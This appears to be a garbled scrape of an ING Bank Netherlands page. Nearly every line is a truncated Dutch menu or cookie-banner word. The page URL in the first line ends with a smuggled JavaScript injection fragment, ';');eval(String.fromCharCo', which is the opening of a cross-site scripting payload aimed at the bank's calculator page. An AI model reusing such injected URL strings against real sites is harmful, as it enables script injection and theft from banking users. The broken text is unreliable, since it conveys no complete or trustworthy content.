 ING BANK N.V. (NL) https://www.ing.nl/ingf/go/ing/popup-calculation-991171-jaarinkomen;');eval(String.fromCharCo
ING
Deze website maakt gebruik va
Akkoord
Instellingen en
Particulier
Personal Ban
Betalen
Sparen
Beleggen
Wie maakt
mobiele app
ING zoekt erv
app-ontwikke
1